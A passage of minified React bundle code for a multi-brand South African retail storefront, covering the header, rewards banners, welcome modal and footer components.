t;t=e.id,_(t),W(`/c/${t}`)}}),a.createElement(u.xu,{mt:"8px"},e.name))))),("OK"==j.id||"LC"==j.id)&&a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:se()},ye.logoIcon,{variant:"unstyled",onClick:()=>{g()},display:{base:"none",lg:"block"}}))):a.createElement(a.Fragment,null,a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:de()},ye.logoIconWrap,{variant:"unstyled",onClick:()=>{g()},display:{base:"flex",lg:"none"}})),a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:se()},ye.logoIconWrap,{variant:"unstyled",onClick:()=>{g()},display:{base:"none",lg:"flex"}})))),I&&("OK"==j.id||"LC"==j.id)&&a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:de()},ye.logoIcon,{variant:"unstyled",onClick:()=>{g()},display:{base:"flex",lg:"none"}})),a.createElement(u.xu,(0,n.Z)({},ye.searchContainer,ne&&q?ye.searchContainerCollapsed:{}),a.createElement(u.kC,(0,n.Z)({id:"header-search-trigger","data-selenium-id":"search-trigger",onClick:()=>{Y(!N)},fontFamily:re.fonts[j.id].primary},ye.searchButton,ne&&q?ye.searchButtonCollapsed:{}),a.createElement(B.W1,{width:"18px",height:"18px"}),a.createElement(u.xu,(0,n.Z)({},ye.searchButtonText,{display:ne&&q&&!I?"none":"OK"!=j.id&&"LC"!=j.id||!I||K?"inherit":"none"}),["CUM","LC"].includes(j.id)?"Search for products":"Search")),a.createElement(ce,{dualHeader:I,dualHeaderCategoryKey:T,isOpen:N,onClose:()=>{Y(!1)}})),"LC"!==(null==j?void 0:j.id)&&a.createElement(be,null),!z.isRegistered&&a.createElement(y.hU,{display:{base:"none",lg:"inline-flex"},"aria-label":"Log In / Register",title:"Log In / Register",icon:a.createElement(a.Fragment,null,["CUM","PT","OK"].includes(j.id)&&a.createElement(a.Fragment,null,z.isRegistered&&a.createElement(B.Go,{boxSize:"20px"}),!z.isRegistered&&a.createElement(B.fr,{boxSize:"20px"})),["LC"].includes(j.id)&&a.createElement(a.Fragment,null,z.isRegistered&&a.createElement(B.bZ,{boxSize:"20px"}),!z.isRegistered&&a.createElement(B.Ml,{boxSize:"20px"}))),variant:"unstyled",onClick:d,onMouseOver:K?U:F.ZT}),z.isRegistered&&a.createElement(v.J2,{isLazy:!0,arrowSize:15,isOpen:H,placement:"bottom",gutter:23,onClose:$,onOpen:U},a.createElement(v.xo,null,a.createElement(y.hU,{display:{base:"none",lg:"inline-flex"},"aria-label":"My account",title:"My account",icon:a.createElement(a.Fragment,null,["CUM","PT","OK"].includes(j.id)&&a.createElement(a.Fragment,null,z.isRegistered&&a.createElement(B.Go,{boxSize:"20px"}),!z.isRegistered&&a.createElement(B.fr,{boxSize:"20px"})),["LC"].includes(j.id)&&a.createElement(a.Fragment,null,z.isRegistered&&a.createElement(B.bZ,{boxSize:"20px"}),!z.isRegistered&&a.createElement(B.Ml,{boxSize:"20px"}))),variant:"unstyled",onMouseOver:U,onMouseLeave:()=>{setTimeout((()=>{xe.current||$()}),100)}})),a.createElement(v.yk,(0,n.Z)({},ye.popoverContent,{"data-el":"Header-popoverContent",onMouseLeave:()=>{xe.current=!1,$()},onMouseOver:()=>{xe.current=!0}}),a.createElement(v.QH,null),a.createElement(v.b,{padding:0},a.createElement(u.Kq,{spacing:0,as:"nav","data-testid":"account-detail-nav"},pe.FV.map(((e,t)=>{const o=e.icon;return a.createElement(a.Fragment,{key:t},a.createElement(y.zx,(0,n.Z)({key:e.name,as:S.Z,to:e.path,useNavLink:!1,variant:"unstyled"},ye.dropdownLink,{leftIcon:a.createElement(o,{boxSize:4}),hidden:!("rewards"!==e.name||z.c_isLoyaltyEnabled&&z.c_showFriendsAndFamily)}),a.createElement(u.xv,(0,n.Z)({as:"span"},ye.dropdownText),A.formatMessage(pe.sY[e.name]))))})),a.createElement(y.zx,(0,n.Z)({variant:"unstyled"},ye.dropdownLink,{onClick:le,leftIcon:a.createElement(B.gZ,{boxSize:4})}),a.createElement(u.xv,(0,n.Z)({as:"span"},ye.dropdownText),A.formatMessage({defaultMessage:[{type:0,value:"Log out"}],id:"header.popover.action.log_out"}))))),a.createElement(v.DT,{padding:0},a.createElement(he,null)))),a.createElement(y.hU,{"aria-label":"My wishlist",title:"My wishlist",icon:a.createElement(a.Fragment,null,["CUM","PT","OK"].includes(j.id)&&a.createElement(B.h_,{boxSize:"20px"}),["LC"].includes(j.id)&&a.createElement(B.Il,{boxSize:"20px"})),variant:"unstyled",display:{base:"none",lg:"inline-flex"},onClick:E}),a.createElement(y.hU,(0,n.Z)({},ye.cartIcon,{"aria-label":null!=L&&L.loaded&&((null===(t=L.productItems)||void 0===t?void 0:t.length)>0||(null===(o=L.giftCertificateItems)||void 0===o?void 0:o.length)>0)?"Bag "+L.itemAccumulatedCount+" Item/s":"Bag",title:null!=L&&L.loaded&&((null===(i=L.productItems)||void 0===i?void 0:i.length)>0||(null===(l=L.giftCertificateItems)||void 0===l?void 0:l.length)>0)?"Bag "+L.itemAccumulatedCount+" Item/s":"Bag",icon:a.createElement(a.Fragment,null,["CUM","PT","OK"].includes(j.id)&&a.createElement(B.wh,{boxSize:"20px"}),["LC"].includes(j.id)&&a.createElement(B.Ay,{boxSize:"20px"}),(null==L?void 0:L.loaded)&&a.createElement(u.Ct,{variant:"notification",backgroundColor:"black","data-selenium-id":"pdp-mini-bag"},L.itemAccumulatedCount)),display:"inline-flex",variant:"unstyled",onClick:k})),a.createElement(y.hU,(0,n.Z)({"aria-label":A.formatMessage({id:"header.button.assistive_msg.menu",defaultMessage:[{type:0,value:"Menu"}]}),icon:a.createElement(B.Uq,{boxSize:"20px"}),variant:"unstyled"},ye.hamburgerMenu,{display:{lg:"none"},onClick:c}))),a.createElement(u.kC,(0,n.Z)({},ye.menuContainer,{"data-el":"Header-menuContainer"}),a.createElement(u.xu,ye.menu,s))))});ge.propTypes={children:l().node,onMenuClick:l().func,onLogoClick:l().func,onMyAccountClick:l().func,onWishlistClick:l().func,onStoreLocatorClick:l().func,onMyCartClick:l().func,searchInputRef:l().oneOfType([l().func,l().shape({current:l().elementType})])};const fe=ge,he=()=>{var e,t;const{site:o,buildUrl:r}=(0,G.Z)(),i=o.id,l=(0,p.jC)("Header",{variant:i}),s=(0,w.Z)(),c=()=>{var e,t,o,r,i,c;const d=(null===(e=s.c_loyaltyData)||void 0===e||null===(t=e.loyaltyPrograms[0])||void 0===t?void 0:t.balance)??0,p=((null==s||null===(o=s.c_loyaltyData)||void 0===o?void 0:o.vouchers.length)??0)+((null===(r=s.c_loyaltyData)||void 0===r||null===(i=r.loyaltyPrograms[0])||void 0===i||null===(c=i.vouchers)||void 0===c?void 0:c.length)??0);return d>0&&0===p?a.createElement(u.xv,l.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},l.headerRewardsTextSpan),d," points")):d<1&&p>0?a.createElement(u.xv,l.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},l.headerRewardsTextSpan),p," active vouchers")):d>0&&p>0?a.createElement(u.xv,l.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},l.headerRewardsTextSpan),d," points & ",p," active vouchers")):""};return a.createElement(a.Fragment,null,s.c_showFriendsAndFamily&&s.c_isLoyaltyEnabled&&(null===(e=s.c_loyaltyData)||void 0===e||null===(t=e.loyaltyPrograms[0])||void 0===t?void 0:t.balance)>0&&""!==c()&&a.createElement(S.Z,(0,n.Z)({variant:"unstyled",to:`/on/demandware.store/Sites-${o.id}-Site/en_ZA/Loyalty-ShowDashboard`},l.headerRewards),a.createElement(u.xu,l.headerRewardsInner,a.createElement(B.bK,{boxSize:4}),c(),a.createElement(B.XC,{boxSize:4}))))},be=()=>{const{site:e,buildUrl:t}=(0,G.Z)(),o=e.id,r=(0,p.jC)("Header",{variant:o}),i=(0,w.Z)(),l=()=>{var e,t,o,l;const s=((null==i||null===(e=i.c_loyaltyData)||void 0===e?void 0:e.vouchers.length)??0)+((null===(t=i.c_loyaltyData)||void 0===t||null===(o=t.loyaltyPrograms[0])||void 0===o||null===(l=o.vouchers)||void 0===l?void 0:l.length)??0);return null!=i&&i.isGuest?a.createElement(u.xv,r.headerRewardsText,"Earn 5% back in rewards"):i.c_showFriendsAndFamily&&i.c_isLoyaltyEnabled&&null!=i&&i.isRegistered?s>0?a.createElement(u.xv,r.headerRewardsText,"You have ",a.createElement(u.xv,(0,n.Z)({as:"span"},r.headerRewardsTextSpan),s," active ",s>1?"vouchers":"voucher")):a.createElement(u.xv,r.headerRewardsText,"Start earning vouchers today"):""};return a.createElement(a.Fragment,null,""!==l()&&a.createElement(S.Z,(0,n.Z)({variant:"unstyled",to:null!=i&&i.isRegistered?"/account/rewards/":"/page/friends-and-family"},r.headerRewardsBanner),a.createElement(u.xu,r.headerRewardsInner,a.createElement(B.bK,{boxSize:4}),l(),a.createElement(B.XC,{boxSize:4}))))};var ye=o(46066);function xe(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function ve(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?xe(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):xe(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Ce=["dualHeader","dualHeaderCategoryKey","dualHeaderCategoryColor"],we=e=>{let{dualHeader:t=!1,dualHeaderCategoryKey:o=null,dualHeaderCategoryColor:i=null}=e;(0,h.Z)(e,Ce);const l=(0,M.ST)(),s=(0,ie.Z)();var c={dots:!1,arrows:!1,infinite:!0,autoplay:!0,autoplaySpeed:3e3,slidesToShow:1,slidesToScroll:1,fade:!0};const{site:d}=(0,G.Z)(),[m,g]=(((e,t)=>{const[o,n]=(0,a.useState)({headerUsp:null});ve(ve({},o),{},{getHeaderUsp:()=>(0,r.Z)((function*(){const o=`${"https://"+t.sfraHost}/on/demandware.store/Sites-${e}-Site/en_ZA/Composable-HeaderUsp`,r=yield fetch(o),a=yield r.json();return n({headerUsp:a.data.body}),a.data.body}))(),clearSuggestedSearch:()=>(0,r.Z)((function*(){n({headerUsp:{}})}))()})})(d.id,l._config),(0,a.useState)([])),[f,b]=(0,a.useState)(!0),y=(0,w.Z)(),x=(0,p.jC)("Usps",{variant:d.id,dualHeader:t,dualHeaderCategoryColor:i});return(0,a.useEffect)((0,r.Z)((function*(){if(!F.sk&&y.isInitialized){let e=[],r="header-usp";t&&(r="topbar-header-usp-"+o);let n=yield s.contentAsset(r);const a=(new DOMParser).parseFromString(n.body,"text/html");a.querySelectorAll("p")&&a.querySelectorAll("p").forEach((t=>{e.push({text:t.innerHTML})})),window.localStorage.setItem(r,JSON.stringify(e)),g(e)}})),[F.sk,y.isInitialized]),a.createElement(a.Fragment,null,f&&m&&m.length>0&&a.createElement(u.xu,x.uspsWrapper,a.createElement(u.xu,(0,n.Z)({position:"relative"},x.uspContent,{sx:{".slick-initialized .slick-slide.slick-active":{zIndex:1}}}),a.createElement(ye.Z,c,m&&m.length>0&&m.map(((e,t)=>a.createElement(u.xv,{key:t,dangerouslySetInnerHTML:{__html:e.text}})))),a.createElement(u.xv,(0,n.Z)({},x.uspClose,{onClick:()=>b(!1)}),"×"))))};var Se=o(31955);const ke=["variant","category"],Ee=e=>{let{variant:t,category:o}=e;(0,h.Z)(e,ke);const i=(0,ie.Z)(),l=(0,w.Z)(),{site:c}=((0,s.TH)(),(0,G.Z)()),d=c.id,g=(0,p.jC)("WelcomeModal",{variant:d}),{isOpen:f,onOpen:b,onClose:x}=(0,m.qY)(),[v,C]=(0,a.useState)({}),[S,k]=(0,a.useState)(!1),[E,I]=(0,a.useState)();(0,a.useEffect)((()=>{!F.sk&&l.isInitialized&&(o?_():T())}),[F.sk,l.isInitialized]);const T=function(){var e=(0,r.Z)((function*(){const e=yield i.welcomeModal();e&&P(e)}));return function(){return e.apply(this,arguments)}}(),_=function(){var e=(0,r.Z)((function*(){const e=yield i.categoryWelcomeModal(o);e&&P(e)}));return function(){return e.apply(this,arguments)}}(),P=e=>{const t=(new DOMParser).parseFromString(e,"text/html"),o={duration:2,body:null,mobileImage:null,desktopImage:null,primaryLinkLabel:null,primaryLinkURL:null,primaryLinkTarget:null,secondaryLinkLabel:null,secondaryLinkURL:null,secondaryLinkTarget:null,welcomeModalLinkAlignment:null};var r,n,a,i,l,s;t.querySelector(".modal")&&(t.querySelector(".modal")&&(o.duration=parseFloat(t.querySelector(".modal").dataset.duration??"1.0")),t.querySelector(".pwa__modal-content")&&(o.body=t.querySelector(".pwa__modal-content").innerHTML),t.querySelector(".pwa__desktop-banner-image")&&(o.desktopImage=t.querySelector(".pwa__desktop-banner-image").dataset.img),t.querySelector(".pwa__mobile-banner-image")&&(o.mobileImage=t.querySelector(".pwa__mobile-banner-image").dataset.img),t.querySelector(".pwa__modal-action--primary")&&(o.primaryLinkLabel=t.querySelector(".pwa__modal-action--primary").innerText,o.primaryLinkURL=null===(r=t.querySelector(".pwa__modal-action--primary").dataset)||void 0===r?void 0:r.link,o.primaryLinkTarget=null===(n=t.querySelector(".pwa__modal-action").dataset)||void 0===n?void 0:n.target),t.querySelector(".pwa__modal-action--secondary")&&(o.secondaryLinkLabel=t.querySelector(".pwa__modal-action--secondary").innerText,o.secondaryLinkURL=null===(a=t.querySelector(".pwa__modal-action--secondary").dataset)||void 0===a?void 0:a.link,o.secondaryLinkTarget=null===(i=t.querySelector(".pwa__modal-action--secondary").dataset)||void 0===i?void 0:i.target),t.querySelector(".pwa__modal-action-wrap")&&(o.welcomeModalLinkAlignment=null===(l=t.querySelector(".pwa__modal-action-wrap").dataset)||void 0===l||null===(s=l.alignment)||void 0===s?void 0:s.toLowerCase()),t.querySelector(".pwa__modal-close-btn")&&(o.closeBtnLabel=t.querySelector(".pwa__modal-close-btn").innerText),t.querySelector(".pwa__modal-close-btn")&&(o.closeBtnColor=t.querySelector(".pwa__modal-close-btn").dataset.color),o.body&&o.primaryLinkLabel&&o.primaryLinkURL&&(C(o),k(!0),I(o.duration),O(!0)))},O=e=>{e&&(Se.Z.get("welcomePopup")?x():(Se.Z.set("welcomePopup","true",E),b()))},A=function(){var e=(0,r.Z)((function*(e){x()}));return function(t){return e.apply(this,arguments)}}();return a.createElement(q.u_,{closeOnOverlayClick:!1,isOpen:f,onClose:()=>A("close"),isCentered:!0},a.createElement(q.ZA,{opacity:".72 !important",backgroundColor:"#000",transition:"opacity .15s linear"}),a.createElement(q.hz,(0,n.Z)({},g.modalContent,{"data-selenium-id":"welcome-modal"}),a.createElement(q.ol,(0,n.Z)({},g.modalCloseBtn,{"data-selenium-id":"welcome-modal-close"})),a.createElement(q.fe,g.modalBody,v.mobileImage&&a.createElement(u.xu,{display:{base:"block",lg:"none"},backgroundImage:`url('${v.mobileImage}')`,backgroundPosition:"center",backgroundRepeat:"no-repeat",backgroundSize:"cover",width:"full",height:"270px"}),v.desktopImage&&a.createElement(u.xu,{display:{base:"none",lg:"block"},backgroundImage:`url('${v.desktopImage}')`,backgroundPosition:"center",backgroundRepeat:"no-repeat",backgroundSize:"cover",width:"50%"}),a.createElement(u.xu,(0,n.Z)({},g.modalBodyContent,{padding:{base:"25px",lg:"50px"},width:{base:"full",lg:v.desktopImage?"50%":"full"}}),a.createElement(u.xu,{sx:g.modalContentDesc,dangerouslySetInnerHTML:{__html:v.body}}),a.createElement(u.kC,{flexWrap:"wrap",gap:"16px",w:"85%",mx:"auto",mt:{base:"15px",lg:"25px"}},a.createElement(u.xu,{onClick:()=>A("approve"),flex:1,width:{base:"100%",lg:"horizontal"==v.welcomeModalLinkAlignment&&v.secondaryLinkURL?"auto":"100%"},minWidth:{base:"100%",lg:"horizontal"==v.welcomeModalLinkAlignment&&v.secondaryLinkURL?"fit-content":"100%"}},a.createElement(u.rU,(0,n.Z)({id:"welcome-modal-primary-link",href:v.primaryLinkURL,isExternal:"_blank"==v.primaryLinkTarget},g.modalButton,{"data-selenium-id":"welcome-modal-button"}),v.primaryLinkLabel)),v.secondaryLinkURL&&v.secondaryLinkLabel&&a.createElement(u.xu,{onClick:()=>A("approve"),flex:1,width:{base:"100%",lg:"horizontal"==v.welcomeModalLinkAlignment?"auto":"100%"},minWidth:{base:"100%",lg:"horizontal"==v.welcomeModalLinkAlignment?"fit-content":"100%"}},a.createElement(u.rU,(0,n.Z)({id:"welcome-modal-secondary-link",href:v.secondaryLinkURL},g.modalButton,{isExternal:"_blank"==v.secondaryLinkTarget,"data-selenium-id":"welcome-modal-button-secondary"}),v.secondaryLinkLabel))),a.createElement(y.zx,{site:c.id,variant:"link",color:(null==v?void 0:v.closeBtnColor)||"#101111",mt:4,fontSize:["CUM","PT"].includes(c.id)?"14px":"16px",fontFamily:`${c.id}.primary`,textDecoration:"underline",textTransform:"capitalize",_hover:{textDecoration:"none"},onClick:()=>A("close")},(null==v?void 0:v.closeBtnLabel)||"No Thanks")))))};class Fe extends a.Component{constructor(e){super(e),this.state={chunkLoadError:!1}}componentDidCatch(e){if("ChunkLoadError"!==e.name)throw e}static getDerivedStateFromError(){return{chunkLoadError:!0}}componentDidUpdate(e){const{location:t,isOnline:o}=e,{location:r,isOnline:n}=this.props,a=!o&&n,i=["pathname","search"].some((e=>(t||{})[e]!==(r||{})[e]));(a||i)&&this.clearError()}clearError(){this.setState((e=>e.chunkLoadError?{chunkLoadError:!1}:null))}render(){const{children:e}=this.props,{chunkLoadError:t}=this.state;return a.createElement(a.Fragment,null,t?a.createElement("div",{className:"c-offline-boundary u-direction-column u-text-align-center u-padding-top u-padding-bottom"},a.createElement(B.zM,null),a.createElement("h1",{className:"u-margin-bottom-md u-text-family"},"You are currently offline"),a.createElement("p",{className:"u-margin-bottom-lg"},"We couldn't load the next page on this connection. Please try again."),a.createElement(y.zx,{className:"u-width-block-full pw--primary qa-retry-button",onClick:()=>this.clearError()},"Retry Connection")):e)}}Fe.propTypes={isOnline:l().bool.isRequired,location:l().object,children:l().node};const Ie=(0,s.EN)(Fe);function Te(){const{pathname:e}=(0,s.TH)();return(0,a.useEffect)((()=>{window.scrollTo(0,0)}),[e]),null}var _e=o(34651);const Pe=["columnsContent","variant"],Oe=e=>{let{columnsContent:t,variant:o}=e,r=(0,h.Z)(e,Pe);const i=(0,p.yK)(),{pathname:l}=(0,s.TH)(),{site:c}=(0,G.Z)(),[d,m]=(0,a.useState)(!1),[g,f]=(0,a.useState)({column_one:[],column_two:[],column_three:[],column_four:[]}),b=["Order Information","Company","Contact Information","Legal"];return(0,a.useEffect)((()=>{if(t){const e=(new DOMParser).parseFromString(t,"text/html");let o=[];["column_one","column_two","column_three","column_four"].forEach(((t,r)=>{if(e.querySelector(`.footer-column-${r+1}`)){let t=[];const n=e.querySelector(`.footer-column-${r+1}`);n.querySelectorAll("li")&&n.querySelectorAll("li").forEach((e=>{t.push({text:e.innerText,href:e.querySelector("a").getAttribute("href"),target:e.querySelector("a").getAttribute("target")||"_self"})})),o.push(t)}})),f(o),m(!0)}}),[t]),a.createElement(a.Fragment,null,d&&a.createElement(a.Fragment,null,g&&g.map(((e,t)=>a.createElement(u.P4,(0,n.Z)({colSpan:2,w:"100%"},i.footerColumn,r,{key:t}),a.createElement(u.X6,(0,n.Z)({},i.footerColumnHeading,{mb:"12.5px"}),b[t]),e.length>0&&a.createElement(u.aV,(0,n.Z)({spacing:.3},i.footerColumnList),e.map(((e,t)=>a.createElement(u.HC,{key:t},a.createElement(u.rU,(0,n.Z)({href:e.href,target:e.target},i.footerColumnLink),e.text))))))))))};Oe.propTypes={columnsContent:l().string,variant:l().oneOf(["mobile","desktop"])};const Ae=Oe;var Le=o(94090);const ze=["columnsContent","variant"],We=e=>{let{columnsContent:t,variant:o}=e,r=(0,h.Z)(e,ze);const i=(0,p.yK)(),{pathname:l}=(0,s.TH)(),{site:c}=(0,G.Z)(),[d,m]=(0,a.useState)(!1),[g,f]=(0,a.useState)({column_one:[],column_two:[],column_three:[],column_four:[]}),b=["Order Information","Company","Contact Information","Legal"];return(0,a.useEffect)((()=>{if(t){const e=(new DOMParser).parseFromString(t,"text/html");let o=[];["column_one","column_two","column_three","column_four"].forEach(((t,r)=>{if(e.querySelector(`.footer-column-${r+1}`)){let t=[];const n=e.querySelector(`.footer-column-${r+1}`);n.querySelectorAll("li")&&n.querySelectorAll("li").forEach((e=>{t.push({text:e.innerText,href:e.querySelector("a").getAttribute("href"),target:e.querySelector("a").getAttribute("target")||"_self"})})),o.push(t)}})),f(o),m(!0)}}),[t]),a.createElement(a.Fragment,null,d&&a.createElement(a.Fragment,null,g&&g.map(((e,t)=>a.createElement(u.P4,(0,n.Z)({w:"100%"},i.footerColumn,r,{key:t}),a.createElement(Le.UQ,{allowToggle:!0},a.createElement(Le.Qd,{borderColor:"transparent"},a.createElement("h2",null,a.createElement(Le.KF,{p:"0px",mb:"12.5px",_focus:{boxShadow:"none"}},a.createElement(u.xu,(0,n.Z)({as:"h2",flex:"1",textAlign:"left"},i.footerColumnHeading),b[t]),"CUM"===c.id?null:a.createElement(Le.XE,{w:"28px",h:"28px"}))),e&&a.createElement(Le.Hk,{pl:"0"},a.createElement(u.aV,(0,n.Z)({spacing:.3},i.footerColumnList),e.map(((e,t)=>a.createElement(u.HC,{key:t},a.createElement(u.rU,(0,n.Z)({href:e.href,target:e.target},i.footerColumnLink),e.text)))))))))))))};We.propTypes={columnsContent:l().string,variant:l().oneOf(["mobile","desktop"])};const Be=We,De=["variant","pinterestInnerColor","site"],Me=e=>{let{variant:t,pinterestInnerColor:o="white",site:r="CUM"}=e,i=(0,h.Z)(e,De);const l=(0,p.jC)("SocialIcons",{variant:t,site:r}),s={CUM:{facebook:"https://www.facebook.com/capeunionmart",twitter:"https://twitter.com/CapeUnionMart",instagram:"https://www.instagram.com/capeunionmart/",youtube:"https://www.youtube.com/user/MountainManSA"},PT:{facebook:"https://www.facebook.com/poetrystores",twitter:"https://twitter.com/poetrystores",instagram:"https://www.instagram.com/poetrystores/",youtube:"https://www.youtube.com/user/poetrystores"},OK:{facebook:"https://www.facebook.com/oldkhaki",twitter:"https://twitter.com/old_khaki",instagram:"https://www.instagram.com/oldkhaki/",youtube:"https://www.youtube.com/user/oldkhakistores"},LC:{facebook:"https://www.facebook.com/people/Last-Chance/61552778159974/",instagram:"https://www.instagram.com/lastchanceoutletstore/"}};return a.createElement(u.kC,(0,n.Z)({className:"sf-social-icons","data-selenium-id":"footer-social-icons"},l.container,{sx:{"--pinterest-icon-inner":o}},i),[{href:s[r].facebook,icon:["CUM","LC"].includes(r)?B.bg:B.yj,ariaLabel:"Facebook"},{href:s[r].twitter,icon:["CUM","LC"].includes(r)?B.sI:B.su,ariaLabel:"Twitter"},{href:s[r].instagram,icon:["CUM","LC"].includes(r)?B.W6:B.hb,ariaLabel:"Instagram"},{href:s[r].youtube,icon:["CUM","LC"].includes(r)?B.i7:B.cO,ariaLabel:"YouTube"}].map((({href:e,icon:t,ariaLabel:o},r)=>{if(e)return a.createElement("a",{href:e,target:"_blank",rel:"noreferrer",key:r},a.createElement(y.hU,(0,n.Z)({},l.item,{icon:a.createElement(t,l.icon),variant:"unstyled","aria-label":o})))})))};Me.displayName="SocialIcons",Me.propTypes={variant:l().string,pinterestInnerColor:l().string,site:l().string};const je=Me,Ze=["rewardsContent"],He=e=>{let{rewardsContent:t}=e,o=(0,h.Z)(e,Ze);const r=(0,p.yK)(),{site:i}=((0,b.Z)(),(0,G.Z)()),[l,s]=(0,a.useState)(!1),[c,d]=(0,a.useState)({title:null,paragraph:null,action:{url:null,label:null}});return(0,a.useEffect)((()=>{if(t){const o=(new DOMParser).parseFromString(t,"text/html");let r=c;if(o.querySelector("h4")&&(r.title=o.querySelector("h4").innerText),o.querySelector("h1")&&(r.paragraph=o.querySelector("h1").innerText),o.querySelector("button")){r.action.label=o.querySelector("button p").innerText;const t=/((([A-Za-z]{3,9}:(?:\/\/)?)(?:[-;:&=\+\$,\w]+@)?[A-Za-z0-9.-]+|(?:www.|[-;:&=\+\$,\w]+@)[A-Za-z0-9.-]+)((?:\/[\+~%\/.\w\-_]*)?\??(?:[-\+=&;%@.\w_]*)#?(?:[\w]*))?)/;var e=o.querySelector("button").getAttribute("onclick").match(t)[1];r.action.url=e}d(r),s(!0)}}),[t]),a.createElement(a.Fragment,null,l&&c&&a.createElement(u.xu,(0,n.Z)({},r.reward,o),c.title&&a.createElement(u.X6,r.rewardHeading,c.title),c.paragraph&&a.createElement(u.xv,r.rewardMessage,c.paragraph),c.action.url&&c.action.label&&a.createElement("a",{href:c.action.url,alt:c.action.label,title:c.action.label},a.createElement(y.zx,{"data-href":c.action.url,variant:"footer",site:i.id,w:"163px",px:4,"aria-label":"Join Rewards"},c.action.label))),a.createElement(je,(0,n.Z)({site:i.id,variant:"flex-start",pinterestInnerColor:"black"},r.socialIcons)))};He.propTypes={rewardsContent:l().string};const Re=He,$e=[{logo:"logo-capeunion.svg",logoAlt:"CUM Logo",link:"https://www.capeunionmart.co.za/",styles:{height:{base:"auto",md:"58px"},weight:{base:"61px",md:"99px"}}},{logo:"logo-oldkhaki.svg",logoAlt:"OK Logo",link:"https://www.oldkhaki.co.za/",styles:{height:{base:"auto",md:"52px"},weight:{base:"61px",md:"auto"}}},{logo:"logo-poetry.svg",logoAlt:"PT Logo",link:"https://www.poetrystores.co.za/",styles:{height:{base:"auto",md:"52px"},weight:{base:"61px",md:"auto"}}},{logo:"kway-logo.svg",logoAlt:"K-WAY Logo",link:"https://www.capeunionmart.co.za/c/brands-kwayperformance/",styles:{height:{base:"auto",md:"52px"},weight:{base:"61px",md:"auto"}}},{logo:"last-chance-logo-footer.svg",logoAlt:"Last Chance Logo",link:"https://www.lastchance.co.za/",styles:{height:{base:"auto",md:"52px"},weight:{base:"61px",md:"auto"}}}],Ue=[{logo:"static/img/footer/visanew.svg",logoAlt:"Visa"},{logo:"static/img/footer/mastercardnew.svg",logoAlt:"Mastercard"},{logo:"static/img/footer/americanexpressnew.svg",logoAlt:"American express"},{logo:"static/img/footer/payflexnew.svg",logoAlt:"Payflex"},{logo:"static/img/footer/payjustnow-dark-gray.svg",logoAlt:"PayJustNow",styles:{padding:"4px"}},{logo:"static/img/footer/paypalnew.svg",logoAlt:"Paypal"},{logo:"static/img/footer/discoverymilesnew.svg",logoAlt:"Discovery Miles"},{logo:"static/img/footer/mobicrednew.svg",logoAlt:"Mobicred"},{logo:"static/img/footer/float-logo.svg",logoAlt:"Float"},{logo:"static/img/footer/rcsnew.svg",logoAlt:"RCS"}],Ke=[{logo:"static/img/footer/visanew.svg",logoAlt:"Visa"},{logo:"static/img/footer/mastercardnew.svg",logoAlt:"Mastercard"},{logo:"static/img/footer/americanexpressnew.svg",logoAlt:"American express"},{logo:"static/img/footer/payflexnew.svg",logoAlt:"Payflex"},{logo:"static/img/footer/payjustnow-dark-gray.svg",logoAlt:"PayJustNow",styles:{padding:"4px"}},{logo:"static/img/footer/paypalnew.svg",logoAlt:"Paypal"},{logo:"static/img/footer/mobicrednew.svg",logoAlt:"Mobicred"},{logo:"static/img/footer/float-logo.svg",logoAlt:"Float"}],qe=["variant"],Ne=e=>{let{variant:t}=e,o=(0,h.Z)(e,qe);const{site:i}=(0,G.Z)(),l=(0,p.jC)("Footer",{variant:t}),d=((0,s.TH)(),(0,M.ST)(),(0,w.Z)()),m=(0,ie.Z)(),[g,f]=(0,a.useState)(""),[b,y]=(0,a.useState)("");return(0,a.useEffect)((0,r.Z)((function*(){if(!F.sk&&d.isInitialized){const e=yield m.footerColumns(),t=yield m.contentAsset("newsletter-footer-placeholder");y(e),f(t.body)}})),[F.sk,d.isInitialized]),a.createElement(u.xu,(0,n.Z)({as:"footer"},l.container,o),a.createElement(u.W2,{maxWidth:"container.xxxl"},a.createElement(u.xu,l.content,a.createElement(p.Fo,{value:l},a.createElement(u.kC,(0,n.Z)({},l.affiliates,{"data-selenium-id":"footer-affiliate-logos"}),$e.map(((e,t)=>{const o=`static/img/footer/${i.id}-logos/${e.logo}`;return a.createElement(u.rU,{href:e.link,py:"3px",ml:{base:"initial",lg:"0px"},mr:{base:"initial",lg:"40px"},_focus:{boxShadow:"none"},isExternal:!0,key:t},a.createElement(_e.Ee,{src:(0,c.Vh)(o),alt:e.logoAlt,h:e.styles.height,w:e.styles.weight}))}))),a.createElement(u.iz,"PT"==i.id?l.horizontalRuleScreenWidth:l.horizontalRule),a.createElement($.sw,null,a.createElement(u.rj,{"data-selenium-id":"footer-grid",templateColumns:"repeat(12, 1fr)",gap:1,mt:"50px"},a.createElement(u.P4,(0,n.Z)({colSpan:4},l.footerColumn,{"data-selenium-id":"footer-grid-col"}),a.createElement(Re,{rewardsContent:g})),b&&a.createElement(Ae,{columnsContent:b,"data-selenium-id":"footer-grid-col"}))),a.createElement($.J1,null,a.createElement(u.rj,{templateColumns:"repeat(1}, 